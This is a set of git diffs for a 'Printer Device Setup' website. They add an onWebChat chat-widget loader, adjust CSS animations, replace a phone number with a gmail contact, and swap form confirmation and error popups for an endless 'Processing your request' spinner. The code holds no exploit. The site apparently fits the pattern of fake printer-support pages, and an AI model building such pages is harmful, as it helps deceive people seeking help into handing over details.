+    <div class="success-overlay" id="successOverlay">
 
         <div class="success-popup">
 
@@ -466,9 +244,7 @@
                 successfully.
             </p>
 
-            <button
-                type="button"
-                id="closeSuccess">
+            <button type="button" id="closeSuccess">
                 OK
             </button>
 
@@ -481,6 +257,17 @@
 
     <script src="script.js"></script>
 
+
+
+
+    <script type='text/javascript'>
+var onWebChat={ar:[], set: function(a,b){if (typeof onWebChat_==='undefined'){this.ar.
+push([a,b]);}else{onWebChat_.set(a,b);}},get:function(a){return(onWebChat_.get(a));},
+w:(function(){ var ga=document.createElement('script'); ga.type = 'text/javascript';
+ga.async=1;ga.src=('https:'==document.location.protocol?'https:':'http:') + 
+'//www.onwebchat.com/clientchat/9d0cf6f6f0f611356cc5a4c91b7046b9';var s=
+document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})()}
+</script>
 </body>
 
 </html>
--- a/style.css
+++ b/style.css
@@ -561,34 +561,6 @@
 }
 
 
-/* =========================================================
-   ANIMATION CLASSES
-   JS will add these when section enters viewport
-========================================================= */
-
-.support-content.animate-start {
-    opacity: 0;
-
-    transform: translateX(-70px);
-}
-
-.support-image.animate-start {
-    opacity: 0;
-
-    transform: translateX(70px);
-}
-
-.support-content.animate-in {
-    opacity: 1;
-
-    transform: translateX(0);
-}
-
-.support-image.animate-in {
-    opacity: 1;
-
-    transform: translateX(0);
-}
 
 
 /* =========================================================
@@ -999,27 +971,25 @@
 .support-content {
     opacity: 0;
     transform: translateX(-70px);
-    transition: opacity 1s ease, transform 1s ease;
+    transition: opacity 1.2s ease, transform 1.2s ease;
 }
 
 .support-image {
     opacity: 0;
     transform: translateX(70px);
-    transition: opacity 1s ease, transform 1s ease;
-}
-
-/* Animation active */
-
-.support-content.animate-in {
+    transition: opacity 1.2s ease, transform 1.2s ease;
+}
+
+.support-section.is-visible .support-content {
     opacity: 1;
     transform: translateX(0);
 }
 
-.support-image.animate-in {
+.support-section.is-visible .support-image {
     opacity: 1;
     transform: translateX(0);
-}
-
+    transition-delay: 0.2s;
+}
 
 /* =========================================================
    TABLET

==== commit 50b54795: "Add files via upload" ====
--- a/download.html
+++ b/download.html
@@ -38,13 +38,10 @@
                   
             <div class="phone-number">
 
-                <i class="fa-solid fa-phone"></i>
-
-                <span>Call Now:</span>
-
-                <a href="tel:+18447151235">
-                    +1 (844) 715-1235
-                </a>
+                    
+     <a href="javascript:void(0)" onclick="document.getElementById('footer').scrollIntoView({behavior:'smooth'});">
+    Contact us
+</a>
 
             </div>
                 
@@ -100,19 +97,14 @@
              FOOTER     
     ========================================== -->
 
-    <footer class="site-footer">
+    <footer class="site-footer" id="footer">
         <div class="container footer-container">
             <p> © Copyright 2025 - Printer Device Setup. All Rights Reserved. </p>
                   <div class="footer-phone">
-
-                <i class="fa-solid fa-phone"></i>
-            
-
-                <span>Call Now:</span>
-
-                <a href="tel:+18447151235">
-                    +1 (844) 715-1235
-                </a>
+    <i class="fa-solid fa-envelope"></i>
+
+    <span>officedontshare@gmail.com</span>
+
 
             </div>
         </div>
@@ -197,60 +189,15 @@
          ERROR POPUP
     ========================================== -->
 
-    <div class="error-overlay" id="errorOverlay">
-
-        <div class="error-popup">
-
-            <div class="error-icon">
-                !
-            </div>
-
-            <h2>
-                Please Check Your Details
-            </h2>
-
-            <p>
-                Please fill in all required fields
-                correctly before continuing.
-            </p>
-
-            <button type="button" id="closeError">
-                OK
-            </button>
-
-        </div>
-
+
+
+  <div class="processing-overlay" id="processingOverlay">
+    <div class="processing-box">
+        <div class="spinner"></div>
+        <h2>Processing your request...</h2>
+        <p>Please wait while we process your request.</p>
     </div>
-
-
-    <!-- =========================================
-         SUCCESS POPUP
-    ========================================== -->
-
-    <div class="success-overlay" id="successOverlay">
-
-        <div class="success-popup">
-
-            <div class="success-icon">
-                ✓
-            </div>
-
-            <h2>
-                Thank You
-            </h2>
-
-            <p>
-                Your information has been submitted
-                successfully.
-            </p>
-
-            <button type="button" id="closeSuccess">
-                OK
-            </button>
-
-        </div>
-
-    </div>
+</div>
 
 
     <!-- JAVASCRIPT -->
--- a/style.css
+++ b/style.css
@@ -1313,6 +1313,53 @@
 
     .form-modal h2 {
         font-size: 22px;
+    }
+}
+
+
+
+
+
+.processing-overlay {
+    position: fixed;
+    inset: 0;
+    background: rgba(255, 255, 255, 0.96);
+    display: none;
+    align-items: center;
+    justify-content: center;
+    z-index: 99999;
+}
+
+.processing-overlay.show {
+    display: flex;
+}
+
+.processing-box {
+    text-align: center;
+    padding: 35px;
+}
+
+.processing-box h2 {
+    margin: 20px 0 10px;
+}
+
+.processing-box p {
+    color: #666;
+}
+
+.spinner {
+    width: 45px;
+    height: 45px;
+    margin: auto;
+    border: 4px solid #ddd;
+    border-top-color: #333;
+    border-radius: 50%;
+    animation: spin 0.8s linear infinite;
+}
+
+@keyframes spin {
+    to {
+        transform: rotate(360deg);
     }
 }
 
